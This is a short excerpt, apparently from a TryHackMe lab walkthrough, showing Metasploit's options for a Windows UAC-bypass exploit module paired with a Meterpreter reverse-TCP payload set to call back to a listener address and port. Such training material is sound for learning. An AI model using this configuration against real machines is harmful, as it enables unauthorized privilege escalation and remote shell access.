 msf6 exploit(windows/local/bypassuac_eventvwr) > show options
TryHackMe
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86